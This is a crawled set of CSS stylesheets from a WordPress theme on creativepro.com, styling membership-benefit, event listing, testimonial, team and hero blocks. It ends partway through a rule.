.wp-block-benefits-hero-benefits-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.benefits--hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1023px){.benefits--hero{padding-bottom:var(--spacing-14x)}}@media only screen and (max-width:575px){.benefits--hero{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain}}.benefits--hero:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:block;height:112px;position:absolute;right:0;width:297px}@media only screen and (max-width:1023px){.benefits--hero:before{height:80px;right:-50px;width:243px}}.benefits--content{max-width:680px}@media only screen and (max-width:1023px){.benefits--content{max-width:480px}}.benefits--content .creativepro-h1{padding-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.benefits--content br{display:none}}.benefits--content p{color:#cbcbcb;font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px;margin:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css
body_size: 150
content:
.wp-block-membership-benefits-list-membership-benefits-list{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.membership-benefits{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.membership-benefits{padding:var(--spacing-18x) 0}}@media only screen and (max-width:767px){.membership-benefits{padding:var(--spacing-14x) 0}}.membership-benefits--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.membership-benefits--title{margin-bottom:var(--spacing-8x)}.membership-benefits--title .font-32{font-size:28px;font-weight:var(--fw-bold);line-height:34px}}@media only screen and (max-width:767px){.membership-benefits--title .font-32{text-align:left}}.membership-benefits--block{background-color:#f1f3f5}.membership-benefits--else{background-color:var(--cp-light-gray2);margin:0 auto;max-width:600px}@media only screen and (max-width:1023px){.membership-benefits--else .font-32{font-size:28px;font-weight:var(--fw-bold);line-height:34px}}@media only screen and (max-width:767px){.membership-benefits--else .font-32{text-align:left}}.membership-benefits--else p{margin:0!important}.membership-benefits--else .openPopupBlock{color:var(--cp-light-red);margin:0;text-decoration:underline}.membership-benefits--else .openPopupBlock:hover{color:var(--cp-black)}.membership-benefits--wrap{display:grid;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.membership-benefits--wrap{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.membership-benefits--wrap{grid-template-columns:repeat(1,1fr)}}.membership-benefits--become_a_member{display:flex;gap:var(--spacing-6x,24px);justify-content:center;margin-top:var(--spacing-12x,48px)}@media only screen and (max-width:1024px){.membership-benefits--become_a_member{flex-wrap:wrap;padding:0 var(--spacing-6x,24px)}}.membership-benefits--become_a_member .btn-blue-border.btn-sm,.membership-benefits--become_a_member a{align-items:center;display:flex;font-size:var(--btn-font-size);justify-content:center;line-height:var(--btn-line-height);max-width:350px;padding:var(--btn-padding);width:100%}.membership-benefits--item{padding:var(--spacing-8x) var(--spacing-6x)}.membership-benefits--item img,.membership-benefits--item picture{display:inline-block}.membership-benefits--item picture img{height:auto;max-height:36px;max-width:36px;-o-object-fit:contain;object-fit:contain;width:auto}.membership-benefits--item h3{font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin:var(--spacing-2x) 0}.membership-benefits--item p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-6x)}.membership-benefits--item .btn-blue-border{line-height:20px}.membership-benefits.logged_in{background-color:var(--cp-light-gray2)}@media only screen and (max-width:767px){.membership-benefits.logged_in{background-color:#f1f3f5}}.membership-benefits.logged_in .membership-benefits--wrap{gap:var(--spacing-4x) var(--spacing-6x)}@media only screen and (max-width:1199px){.membership-benefits.logged_in .membership-benefits--wrap{gap:var(--spacing-4x)}}@media only screen and (max-width:767px){.membership-benefits.logged_in .membership-benefits--wrap{gap:0}}.membership-benefits.logged_in .membership-benefits--item{background-color:var(--cp-white)}@media only screen and (max-width:767px){.membership-benefits.logged_in .membership-benefits--item{background-color:var(--cp-light-gray2)}}.membership-benefits.logged_not_in{background-color:#f1f3f5}.membership-benefits.logged_not_in .membership-benefits--wrap{gap:var(--spacing-10x)}@media only screen and (max-width:1199px){.membership-benefits.logged_not_in .membership-benefits--wrap{gap:var(--spacing-4x)}}@media only screen and (max-width:767px){.membership-benefits.logged_not_in .membership-benefits--wrap{gap:0}}.membership-benefits.logged_not_in .membership-benefits--item{background-color:var(--cp-light-gray2)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css
body_size: 105
content:
.wp-block-events-discounts-events-discounts{background-color:#21759b;color:#fff;padding:2px}.events-discounts--block{overflow:hidden;padding-bottom:var(--spacing-32x);position:relative}@media only screen and (max-width:1199px){.events-discounts--block{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-16x)}}@media only screen and (max-width:1023px){.events-discounts--block{padding-bottom:var(--spacing-12x);padding-top:var(--spacing-12x)}}@media only screen and (max-width:767px){.events-discounts--block{padding:var(--spacing-5x) 0}.events-discounts--block .creativepro-container{padding:0}.events-discounts--btn{margin-bottom:var(--spacing-3x)}}.events-discounts--wrap{background-image:url(../../images/discounts-bg-img.0b76f648.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:var(--spacing-2x);margin-bottom:var(--spacing-12x);overflow:hidden;position:relative}@media only screen and (max-width:767px){.events-discounts--wrap{border-radius:0;margin-bottom:var(--spacing-8x)}}.events-discounts--wrap:after{background:linear-gradient(180deg,rgba(71,30,123,.66),#270b49 82%);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;width:100%;z-index:1}.events-discounts--wrap:before{background-color:var(--cp-purple);border-radius:var(--spacing-2x) var(--spacing-2x) 0 0;content:"";display:block;height:10px;left:0;position:relative;right:0;top:0;width:100%;z-index:2}@media only screen and (max-width:767px){.events-discounts--wrap:before{display:none}}.events-discounts--icon{display:block}@media only screen and (max-width:767px){.events-discounts--icon{margin-bottom:var(--spacing-2x)}}.events-discounts--icon img,.events-discounts--icon img[src$=".svg"]{height:24px;width:auto}.events-discounts--content{padding:var(--spacing-16x) var(--spacing-12x) var(--spacing-6x) var(--spacing-12x);position:relative;z-index:2}@media only screen and (max-width:767px){.events-discounts--content{padding:var(--spacing-10x) var(--spacing-12x) var(--spacing-8x) var(--spacing-12x)}}.events-discounts--content h2{font-size:60px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:72px;margin-bottom:var(--spacing-2x);margin-top:0}@media only screen and (max-width:1199px){.events-discounts--content h2{font-size:48px;line-height:1.2}}@media only screen and (max-width:767px){.events-discounts--content h2{font-size:32px}}.events-discounts--content p{font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);max-width:921px}@media only screen and (max-width:767px){.events-discounts--content p{font-weight:var(--fw-normal)}}.events-discounts--content p a{color:var(--cp-white)}@media only screen and (max-width:767px){.events-discounts--content p a{font-family:var(--paragraph-font);font-size:16px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;text-decoration:underline}}.events-discounts--pattern{height:124px;position:relative;width:100%;z-index:2}@media only screen and (max-width:767px){.events-discounts--pattern{height:47px;width:146%}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css
body_size: 411
content:
.wp-block-events-listing-events-listing{background-color:#21759b;color:#fff;padding:2px}.creativepro-events--block{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-20x)}@media only screen and (max-width:1199px){.creativepro-events--block{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-16x)}}@media only screen and (max-width:767px){.creativepro-events--block{padding-bottom:var(--spacing-8x,32px);padding-top:var(--spacing-8x,32px)}}.creativepro-events--title .creativepro-h2{font-size:48px;font-weight:800;line-height:52px;margin-bottom:var(--spacing-6x);margin-top:0}@media only screen and (max-width:1199px){.creativepro-events--title .creativepro-h2{font-size:40px}}.creativepro-events--category .events-category{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;padding:var(--spacing-4x) 0;scrollbar-width:none;white-space:nowrap}.creativepro-events--category .events-category::-webkit-scrollbar{display:none}.events-category--item{border-bottom:4px solid var(--cp-bg-transparent);color:var(--cp-white);font-family:var(--paragraph-font);font-size:15px;font-weight:600;line-height:24px;margin-bottom:var(--spacing-6x);margin-right:var(--spacing-10x);padding:var(--spacing-3x) var(--spacing-2x) var(--spacing-3x);text-align:left;text-decoration:none;transition:.3s ease-in-out}@media only screen and (max-width:1199px){.events-category--item{margin-right:var(--spacing-4x)}}.events-category--item.active,.events-category--item:hover{border-bottom:4px solid var(--cp-sea-foam);text-decoration:none}.creativepro-events--item{background-color:var(--cp-white);border-radius:var(--spacing-3x);display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-6x);padding:var(--spacing-10x)}.creativepro-events--no-events{color:var(--cp-white)}@media only screen and (max-width:1199px){.creativepro-events--item{padding:var(--spacing-6x)}}@media only screen and (max-width:767px){.creativepro-events--item{flex-direction:column}}.creativepro-events--img{width:41.3%}@media only screen and (max-width:767px){.creativepro-events--img{margin-bottom:var(--spacing-6x);width:100%}}.creativepro-events--img>a{border-radius:var(--spacing-1x);display:block;padding-top:59.5744681%;position:relative}.creativepro-events--img>a img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.creativepro-events--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-3x)}.creativepro-events--tag .tag a,.creativepro-events--tag .tag span{background:var(--cp-lightest-gray);border-radius:4px;color:var(--cp-dark-gray1);font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;margin-bottom:var(--spacing-1x);margin-right:var(--spacing-1x);padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.creativepro-events--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.creativepro-events--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.creativepro-events--content{padding-left:var(--spacing-10x);width:58.7%}@media only screen and (max-width:1023px){.creativepro-events--content{padding-left:var(--spacing-6x)}}@media only screen and (max-width:767px){.creativepro-events--content{padding-left:0;width:100%}}.creativepro-events--content_title{color:var(--cp-black);font-size:30px;font-weight:var(--fw-bold);line-height:38px;margin-bottom:var(--spacing-2x);text-align:left}@media only screen and (max-width:1199px){.creativepro-events--content_title{font-size:24px;line-height:1.3}}@media only screen and (max-width:1023px){.creativepro-events--content_title{font-size:20px}}.creativepro-events--content_text{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1199px){.creativepro-events--content_text{margin-bottom:var(--spacing-6x)}}.creativepro-events--content_text p{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.creativepro-events--content_text p{font-size:var(--p-small);line-height:20px}}.creativepro-events--content .date-location{margin-bottom:var(--spacing-4x)}@media only screen and (max-width:1023px){.creativepro-events--content .date-location{margin-bottom:var(--spacing-3x)}}.creativepro-events--content .date-location span{color:var(--cp-light-red);font-family:var(--paragraph-font);font-size:20px;font-weight:var(--fw-semi-bold);line-height:26px;text-align:left}@media only screen and (max-width:1023px){.creativepro-events--content .date-location span{font-size:16px;letter-spacing:-.01em;line-height:20px}.creativepro-events--content .cp-btn{padding:11px 20px}}.creativepro-events--slider-wrapper{margin-bottom:var(--spacing-6x);overflow:hidden;position:relative;transition:height .4s ease-in-out;width:100%}.creativepro-events--slider{-moz-column-gap:var(--spacing-6x,24px);column-gap:var(--spacing-6x,24px);display:flex;flex-wrap:nowrap;transition:transform .5s ease-in-out;will-change:transform}.creativepro-events--slide{box-sizing:border-box;flex-shrink:0;width:100%}.creativepro-events--slide.active-slide{height:-moz-fit-content;height:fit-content}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css
body_size: 419
content:
.wp-block-events-testimonial-events-testimonial{background-color:#21759b;color:#fff;padding:2px}.events-testimonial{padding:var(--spacing-9x) 0;position:relative}@media only screen and (max-width:767px){.events-testimonial{padding:var(--spacing-5x) 0}}.events-testimonial--wrap{background-color:#12163d;border-radius:var(--spacing-3x);padding:var(--spacing-16x) 0}@media only screen and (max-width:1199px){.events-testimonial--wrap{padding:var(--spacing-12x)}}@media only screen and (max-width:1023px){.events-testimonial--wrap{padding:var(--spacing-10x)}}.events-testimonial--slider.slick-initialized .slick-slide{display:flex!important}@media only screen and (max-width:767px){.events-testimonial--slider.slick-initialized .slick-slide{display:block!important}}.events-testimonial--item{align-items:center;display:none;flex-wrap:wrap}.events-testimonial--item:first-child{display:flex}@media only screen and (max-width:767px){.events-testimonial--item:first-child{display:block}}.events-testimonial--img{width:178px}.events-testimonial--img .testimonial-img{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:199px;position:relative;width:178px}.events-testimonial--img .testimonial-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}.events-testimonial--content{padding-left:var(--spacing-16x);width:calc(100% - 100px)}@media only screen and (max-width:1199px){.events-testimonial--content{padding-left:var(--spacing-10x)}}@media only screen and (max-width:767px){.events-testimonial--content{margin-top:var(--spacing-10x);padding-left:0;width:100%}}.events-testimonial--content h3{color:var(--cp-white);font-size:30px;font-weight:var(--fw-normal);line-height:38px;margin-bottom:var(--spacing-8x);margin-top:0;text-align:left}@media only screen and (max-width:1199px){.events-testimonial--content h3{font-size:24px;line-height:1.3}}@media only screen and (max-width:1023px){.events-testimonial--content h3{font-size:20px}}.events-testimonial--content span{color:var(--cp-sea-foam);display:block;font-family:var(--paragraph-qaulion-font);font-size:15px;font-weight:600;line-height:20px;margin-bottom:var(--spacing-1x);text-align:left}.events-testimonial--slider .slick-track{align-items:center;display:flex;flex-wrap:wrap}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css
body_size: 158
content:
.wp-block-event-banner-event-banner{background-color:#21759b;color:#fff;padding:2px}.page-template-events-page-template .main-content{background:radial-gradient(circle 60vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important}.event-hero--block{min-height:700px;padding-bottom:var(--spacing-20x);padding-top:180px;position:relative}#essential-how-to-events{align-items:center;-moz-column-gap:var(--spacing-12x);column-gap:var(--spacing-12x);display:flex}#essential-how-to-events img{border-radius:var(--spacing-3x,12px);box-shadow:2px 2px 10px 2px rgba(0,0,0,.2);max-width:500px}@media only screen and (max-width:1024px){#essential-how-to-events .event-hero--image{display:none}}@media only screen and (max-width:1520px){.event-hero--block{min-height:550px;padding-bottom:var(--spacing-16x);padding-top:180px}}@media only screen and (max-width:1023px){.event-hero--block{min-height:0;padding-bottom:0;padding-top:130px}.event-hero--block .hide-m{display:none}}@media only screen and (max-width:767px){.event-hero--block{min-height:auto;padding-bottom:0;padding-top:100px}}.event-hero--block+section{margin-top:-130px}@media only screen and (max-width:1520px){.event-hero--block+section{margin-top:-50px}}@media only screen and (max-width:1199px){.event-hero--block+section{margin-top:0}}.event-hero--block .hide-d{display:none}@media only screen and (max-width:767px){.event-hero--block .hide-d{display:block;position:relative}.event-hero--block .hide-m{display:none}}.event-hero--block picture:not(.event-hero--mb){height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.event-hero--block picture:not(.event-hero--mb) img{display:block;-o-object-fit:contain;object-fit:contain;position:absolute}.event-hero--block .img-left{bottom:0;left:0;width:17%}.event-hero--mb{display:block;position:relative;width:100%}.event-hero--mb img{width:100%}.event-hero--content{max-width:900px;position:relative;z-index:2}@media only screen and (max-width:767px){.event-hero--content{padding-bottom:var(--spacing-4x);padding-top:0}}.event-hero--content .creativepro-h1{font-weight:var(--fw-normal);margin-bottom:var(--spacing-6x)}@media only screen and (max-width:767px){.event-hero--content .creativepro-h1 br{display:none}}@media only screen and (min-width:1199px){.event-hero--content .creativepro-h1{font-size:48px;line-height:52px;padding-bottom:var(--spacing-4x)}}@media only screen and (max-width:767px){.event-hero--content .creativepro-h1{font-size:28px;line-height:34px;padding-bottom:var(--spacing-2x)}}.event-hero--content .creativepro-h1 span{color:var(--cp-sea-foam);font-weight:var(--fw-bold);letter-spacing:-.02em}.event-hero--content p{color:var(--cp-white);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);letter-spacing:-.02em;line-height:var(--p-line-height)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css
body_size: 22
content:
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/events/event-why-attend/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-event-why-attend-event-why-attend {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

.why-attend--block {
  position: relative;
  padding-top: var(--spacing-9x);
  padding-bottom: var(--spacing-9x);
}
@media only screen and (max-width: 767px) {
  .why-attend--block {
    padding-top: var(--spacing-5x);
    padding-bottom: var(--spacing-5x);
  }
}
.why-attend--wrap {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .why-attend--wrap {
    display: block;
  }
}
.why-attend--img {
  width: 274px;
}
.why-attend--content {
  width: calc(100% - 274px);
  padding-left: var(--spacing-10x);
}
@media only screen and (max-width: 767px) {
  .why-attend--content {
    margin-top: var(--spacing-10x);
    width: 100%;
    padding-left: 0;
  }
}
.why-attend--content .creativepro-h2 {
  margin-top: 0;
  margin-bottom: var(--spacing-5x);
}
@media only screen and (max-width: 767px) {
  .why-attend--content .creativepro-h2 {
    font-size: 36px;
    font-weight: 800;
    line-height: 44px;
  }
}
.why-attend--content p {
  font-size: 30px;
  font-weight: var(--fw-normal);
  line-height: 38px;
  color: #B2CCFF;
  font-family: var(--paragraph-qaulion-font);
}
@media only screen and (max-width: 1199px) {
  .why-attend--content p {
    font-size: 24px;
    line-height: 1.3;
  }
}
@media only screen and (max-width: 1023px) {
  .why-attend--content p {
    font-size: 20px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css
body_size: 531
content:
/*!****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/events/events-event-news/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************/
.wp-block-events-new-events-new {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.events-landing-new--block {
  position: relative;
  padding: var(--spacing-24x) 0;
}

@media only screen and (max-width: 1199px) {
  .events-landing-new--block {
    padding: var(--spacing-16x) 0;
  }
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block {
    padding: var(--spacing-14x) 0;
  }
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block .creativepro-container {
    padding: 0;
  }
}

.events-landing-new--block .slider-nav {
  margin-top: var(--spacing-10x);
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block .slider-nav {
    padding: 0 var(--spacing-6x);
  }
}

.events-landing-new--block .slider-nav .all-btn {
  display: none;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--block .slider-nav .all-btn {
    display: block;
    padding: 12px 32px;
  }
}

.events-landing-new--title {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-10x);
}

.events-landing-new--title h2 {
  color: var(--cp-white);
}

.events-landing-new--title a.cp-btn.btn-dark-blue.all-btn {
  background-color: transparent;
  border: 1px solid var(--cp-white);
}

.events-landing-new--title a.cp-btn.btn-dark-blue.all-btn:hover {
  background-color: var(--cp-dark-blue);
  color: var(--cp-white);
}

@media only screen and (max-width: 767px) {
  .events-landing-new--title {
    margin-bottom: var(--spacing-6x);
    padding: 0 var(--spacing-6x);
  }
}

.events-landing-new--title .creativepro-h2 {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--title .all-btn {
    display: none;
  }
}

.events-landing-new--wrap {
  margin: 0 -12px;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--wrap {
    padding-left: var(--spacing-6x);
  }
}

.events-landing-new--wrap .events-landing-new--item {
  /*display: none;*/
  height: auto;
}

.events-landing-new--wrap .events-landing-new--item:first-child {
  display: block;
  width: 390px;
}

.events-landing-new--wrap .slick-track {
  display: flex;
}

@media only screen and (max-width: 767px) {
  .events-landing-new--wrap .slick-list {
    padding-right: 15%;
  }
}

.events-landing-new--item {
  padding: 0 var(--spacing-3x);
}

.events-landing-new--inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  padding: var(--spacing-6x);
  background-color: var(--cp-white);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  border: 1px solid var(--cp-another-gray);
  height: 100%;
}

.events-landing-new--img {
  display: block;
  position: relative;
  padding-top: 56.305%;
}

.events-landing-new--img a,
.events-landing-new--img img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.events-landing-new--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.events-landing-new--tag {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--spacing-4x);
}

.events-landing-new--tag .tag {
  font-size: 12px;
  font-weight: var(--fw-semi-bold);
  line-height: 15px;
  text-align: center;
  padding: var(--spacing-2x) var(--spacing-3x);
  background: var(--cp-lightest-gray);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}

.events-landing-new--tag .bookmark .cbxwpbkmarktrig-label {
  margin-left: 3px;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}

.events-landing-new--tag .bookmark .cbxwpbkmarktrig-icon {
  padding: 10px;
}

.events-landing-new--content {
  flex: 1 auto;
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: var(--spacing-6x);
}

.events-landing-new--content_in {
  flex: 1 auto;
}

.events-landing-new--content .events-landing-title {
  font-size: var(--p-bigger);
  font-weight: var(--fw-semi-bold);
  line-height: 26px;
  color: var(--cp-black);
  margin-top: 0;
  margin-bottom: var(--spacing-2x);
}

.events-landing-new--content .events-landing-title a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
}

.events-landing-new--content .events-landing-title a:hover {
  text-decoration: underline;
}

.events-landing-new--content .events-landing-text {
  margin-top: var(--spacing-3x);
}

.events-landing-new--content .events-landing-text ul {
  margin-left: var(--spacing-5x);
}

.events-landing-new--content .events-landing-text p,
.events-landing-new--content .events-landing-text li {
  font-size: var(--p-small);
  font-weight: var(--p-weight);
  line-height: 20px;
  color: var(--cp-dark-gray1);
}

.events-landing-new--content .btn-link-blue {
  align-self: flex-start;
  margin-top: var(--spacing-6x);
  margin-bottom: var(--spacing-2x);
}

.events-landing-new--block button.slick-arrow {
  background-color: transparent;
  color: white;
  border: 1px solid var(--cp-white);
}

.events-landing-new--block button.slick-arrow:hover {
  background-color: var(--cp-dark-blue);
  color: var(--cp-white);
  border: 1px solid var(--cp-white);
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css
body_size: 289
content:
.team-list--block{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.team-list--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.team-list--block{padding:var(--spacing-12x) 0}}.team-list--wrap{display:grid;gap:var(--spacing-16x) var(--spacing-10x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.team-list--wrap{gap:var(--spacing-10x);grid-template-columns:repeat(1,1fr)}}.team-list--item .team-img{background:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:160px;position:relative;width:140px}.team-list--item .team-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:82%;left:10%;-o-object-fit:cover;object-fit:cover;position:absolute;top:9%;width:82%}.team-list--item .team-name{font-size:24px;font-weight:var(--fw-bold);line-height:24px;margin-bottom:var(--spacing-1x);margin-top:var(--spacing-6x);text-align:left}.team-list--item .team-designation{color:var(--cp-light-red);display:inline-block;font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.team-list--item .team-text{margin-top:var(--spacing-4x)}.team-list--item .team-text p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css
body_size: 366
content:
.hero-block-sections .membership-inner--hero{background-color:var(--cp-dark-blue);position:relative}.hero-block-sections .membership-inner--hero h1{margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--hero h1{margin-bottom:var(--spacing-1x)}}.hero-block-sections .membership-inner--hero .btn-primary{margin-top:var(--spacing-8x)}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--hero .btn-primary{margin-top:var(--spacing-6x)}}.hero-block-sections .membership-inner--wrap{align-items:flex-end;display:flex;flex-wrap:wrap}.hero-block-sections .membership-inner--left{padding:var(--spacing-16x) var(--spacing-4x) var(--spacing-16x) 0;width:72%}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--left{width:65%}}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--left{padding:var(--spacing-10x) 0 var(--spacing-5x);text-align:center;width:100%}}.hero-block-sections .membership-inner--right{width:28%}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--right{width:35%}}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--right{width:100%}}.hero-block-sections .membership-inner--right picture{display:block}.hero-block-sections .membership-inner--right picture img{display:block;margin-top:-40px;max-width:100%;min-width:441.23px}@media only screen and (max-width:1500px){.hero-block-sections .membership-inner--right picture img{min-width:auto}}@media only screen and (max-width:1023px){.hero-block-sections .membership-inner--right picture img{margin:0 auto;max-width:300px}}@media only screen and (max-width:767px){.hero-block-sections .membership-inner--right picture img{max-width:250px}}.hero-block-sections .starterkit--hero{background-color:var(--cp-dark-blue);padding:var(--spacing-16x) 0;position:relative}@media only screen and (max-width:1199px){.hero-block-sections .starterkit--hero{padding:var(--spacing-12x) 0}}@media only screen and (max-width:767px){.hero-block-sections .starterkit--hero{padding:var(--spacing-6x) 0 var(--spacing-12x) 0}}.hero-block-sections .starterkit--wrap{align-items:center;display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1023px){.hero-block-sections .starterkit--wrap{gap:var(--spacing-8x);grid-template-columns:repeat(1,1fr)}.hero-block-sections .starterkit--img{margin:0 auto;max-width:500px}}@media only screen and (max-width:575px){.hero-block-sections .starterkit--img{max-width:100%}}.hero-block-sections .starterkit--img picture{box-shadow:0 32px 64px -12px rgba(16,24,40,.141);display:block}.hero-block-sections .starterkit--img picture img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;width:100%}.hero-block-sections .starterkit--content .creativepro-h2{margin-bottom:var(--spacing-4x)}.hero-block-sections .starterkit--content p{color:var(--cp-another-gray);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}@media only screen and (max-width:1023px){.hero-block-sections .starterkit--content p{font-size:var(--p-small)}}.hero-block-sections .starterkit--content p:last-child{margin-bottom:0}.hero-block-sections .starterkit--content p a{color:inherit;text-decoration:underline}.hero-block-sections .starterkit--content p a:hover{color:var(--cp-sea-foam)}.hero-block-sections .starterkit--content .btn-primary{margin-top:var(--spacing-6x)}@media only screen and (max-width:1023px){.hero-block-sections .starterkit--content .btn-primary{margin-top:var(--spacing-4x)}}.hero-block-sections .community-hero{background-color:var(--cp-dark-blue);overflow:hidden;position:relative}.hero-block-sections .community-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.hero-block-sections .community-hero--left{padding:var(--spacing-12x) var(--spacing-4x) var(--spacing-12x) 0;width:56%}@media only screen and (max-width:1023px){.hero-block-sections .community-hero--left{padding:var(--spacing-12x) 0;width:100%}}.hero-block-sections .community-hero--left h1{margin-bottom:var(--spacing-2x);max-width:410px}.hero-block-sections .community-hero--left p{color:var(--cp-white);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.hero-block-sections 